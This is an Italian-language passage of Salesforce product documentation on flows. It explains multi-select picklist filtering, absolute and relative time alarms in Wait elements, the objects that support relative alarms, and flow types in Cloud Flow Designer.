



### <span id="page-4528-0"></span>**Campi elenco di selezione a selezione multipla**

Quando si seleziona un campo elenco di selezione a selezione multipla in Campo, sono disponibili i seguenti operatori.

Suggerimento: prestare attenzione quando si usano questi operatori per filtrare i record in base a un campo di selezione a selezione multipla. Anche se due risorse hanno gli stessi elementi in un elenco di selezione a selezione multipla, possono non corrispondere se vi sono differenze:

- **•** Nella spaziatura prima o dopo il punto e virgola. Ad esempio, il valore di una risorsa è "rosso; verde; blu" e quello di un'altra è "rosso;verde;blu".
- **•** Nell'ordine degli elementi. Ad esempio, il valore di una risorsa è "rosso; verde; blu" e quello di un'altra è "rosso; blu; verde".

Per risultati ottimali, utilizzare la funzione INCLUDES nelle formule del flusso.





## <span id="page-4529-0"></span>Tipi di eventi del flusso

I campi che si usano per definire un evento in un elemento Attesa del flusso sono controllati da Tipo di evento. I tipi di eventi disponibili sono entrambi allarmi, costituiti da un valore di data/ora (l'ora base) e da un valore di spostamento facoltativo da quell'ora.

L'ora base, che è sempre obbligatoria, è il valore di data/ora su cui si basa l'allarme. Se non vi è alcuno spostamento per l'allarme, questo viene impostato sul valore esatto dell'ora base. L'ora base può essere composta da uno o più campi, a seconda del tipo di evento scelto.

Lo spostamento, che è facoltativo, è il lasso di tempo prima o dopo l'ora base in cui scatta l'allarme. Lo spostamento è formato sempre da due campi: Numero spostamento e Unità di spostamento. Ad esempio, se l'allarme deve scattare tre giorni dopo l'ora base, il numero è *3* e l'unità è *Giorni*.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### IN QUESTA SEZIONE:

#### [Allarmi ora assoluta](#page-4530-0)

Un allarme ora assoluta attende un'ora stabilita basata su un valore di data/ora assoluto. Ad esempio, questo tipo di evento si può utilizzare in un elemento Attesa per eseguire un'operazione un giorno dopo che l'intervista del flusso inizia ad attendere.

### [Allarmi ora relativa](#page-4531-0)

Un allarme ora relativa attende un'ora stabilita basata su un campo di data/ora in un record. Ad esempio, questo tipo di evento si può utilizzare per eseguire un'operazione tre giorni prima della fine di un contratto.

#### VEDERE ANCHE:

### <span id="page-4530-0"></span>[Elemento Attesa del flusso](#page-4488-0)

## Allarmi ora assoluta

Un allarme ora assoluta attende un'ora stabilita basata su un valore di data/ora assoluto. Ad esempio, questo tipo di evento si può utilizzare in un elemento Attesa per eseguire un'operazione un giorno dopo che l'intervista del flusso inizia ad attendere.

Quando si configura un elemento Attesa in un flusso:

- **•** Definire quale evento attende il flusso
- **•** Assegnare informazioni sull'evento, dopo che si è verificato, alle variabili di flusso

### **Condizioni evento**

Utilizzare i seguenti parametri per definire gli eventi con un Tipo di evento Allarme: ora assoluta.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Per un esempio di flusso che attende un allarme ora assoluta, vedere [Esempio di flusso che attende un singolo evento.](#page-4543-0)

#### **Output evento**

Per fare riferimento alle informazioni dell'evento nel flusso, assegnarne gli output alle variabili di flusso.



## <span id="page-4531-0"></span>VEDERE ANCHE:

#### [Tipi di eventi del flusso](#page-4529-0)

### Allarmi ora relativa

Un allarme ora relativa attende un'ora stabilita basata su un campo di data/ora in un record. Ad esempio, questo tipo di evento si può utilizzare per eseguire un'operazione tre giorni prima della fine di un contratto.

Quando si configura un elemento Attesa in un flusso:

- **•** Definire quale evento attende il flusso
- **•** Assegnare informazioni sull'evento, dopo che si è verificato, alle variabili di flusso

#### **Condizioni evento**

Utilizzare i seguenti parametri per definire gli eventi con un Tipo di evento Allarme: ora relativa.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience





Per degli esempi di flussi che attendono allarmi ora relativa, vedere [Esempio di flusso che attende solo il primo evento](#page-4541-0) o [Esempio di](#page-4539-0) [flusso che attende molti eventi.](#page-4539-0)

## **Output evento**

Per fare riferimento alle informazioni dell'evento nel flusso, assegnarne gli output alle variabili di flusso.



## <span id="page-4532-0"></span>**Oggetti supportati**

È possibile creare un allarme ora relativa per qualsiasi oggetto personalizzato o per uno qualsiasi dei seguenti oggetti standard.

- **•** Account
- **•** Asset
- **•** Campagna
- **•** CampaignMember
- **•** Caso
- **•** CaseComment
- **•** Certificazione
- **•** CertificationDef
- **•** CertificationSectionDef
- **•** CertificationStep
- **•** CertificationStepDef
- **•** Referente
- **•** Contratto
- **•** ContractLineItem
- **•** DandBCompany
- **•** DuplicateRecordItem
- **•** DuplicateRecordSet
- **•** EmailMessage
- **•** Diritto
- **•** EntitlementContact
- **•** EnvironmentHubMember
- **•** EnvironmentHubMemberRel
- **•** Evento
- **•** ExternalEventMapping
- **•** FeedItem
- **•** Obiettivo
- **•** GoalLink
- **•** Idea
- **•** IdentityProvEventLog
- **•** Lead
- **•** LiveAgentSession
- **•** LiveChatTranscript
- **•** LiveChatTranscriptEvent
- **•** LiveChatTranscriptSkill
- **•** Macro
- **•** MacroAction
- **•** MacroInstruction
- **•** Metrica
- **•** MobileDeviceCommand
- **•** Opportunità
- **•** OpportunityLineItem
- **•** OpportunitySplit
- **•** OpportunityTeamMember
- **•** Ordine
- **•** OrderItem
- **•** Organizzazione
- **•** PersonAccount
- **•** Product2
- **•** ProfileSkill
- **•** ProfileSkillEndorsement
- **•** ProfileSkillUser
- **•** Domanda
- **•** QuickText
- **•** Preventivo
- **•** QuoteLineItem
- **•** Risposta
- **•** SOSSession
- **•** SOSSessionActivity
- **•** ServiceContract
- **•** SignupRequest
- **•** Sito
- **•** SocialPersona
- **•** SocialPost
- **•** Soluzione
- **•** SsoUserMapping
- **•** StreamingChannel
- **•** Operazione
- **•** UsageEntitlementPeriod
- **•** Utente
- **•** UserLicense
- **•** UserProvisioningRequest
- **•** WorkBadge
- **•** WorkBadgeDefinition
- **•** WorkCoaching
- **•** WorkFeedback
- **•** WorkFeedbackQuestion
- **•** WorkFeedbackQuestionSet
- **•** WorkFeedbackRequest
- **•** WorkFeedbackTemplate
- **•** WorkGoal
- **•** WorkPerformanceCycle
- **•** WorkReward
- **•** WorkRewardFund
- **•** WorkRewardFundType
- **•** WorkThanks
- **•** WorkUpgradeAction
- **•** WorkUpgradeCustomer
- **•** WorkUpgradeUser
- **•** *articleType*\_kav

#### VEDERE ANCHE:

[Tipi di eventi del flusso](#page-4529-0)

## Tipi di flussi

Il tipo di un flusso o della versione di un flusso determina gli elementi e le risorse supportate, oltre alle modalità di distribuzione del flusso.

## Tipi di flussi standard

In Cloud Flow Designer sono supportati i seguenti tipi di flussi.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience
#### Altri tipi di flussi

Non tutti i tipi di flussi sono supportati In Cloud Flow Designer. Alcuni tipi di flussi sono utilizzati in altre parti di Salesforce. Questi flussi non si possono creare o modificare in Cloud Flow Designer, e quindi non compaiono nell'elenco dei flussi. Tuttavia, l'elenco Interviste in pausa e in attesa nella pagina di gestione dei flussi potrebbe visualizzare interviste di uno di questi tipi.

Ad esempio, quando si esegue un processo (dal Process Builder), viene creata un'intervista del flusso. L'intervista si può monitorare nell'elenco Interviste in pausa e in attesa cercando il tipo "Flusso di lavoro".



#### VEDERE ANCHE:

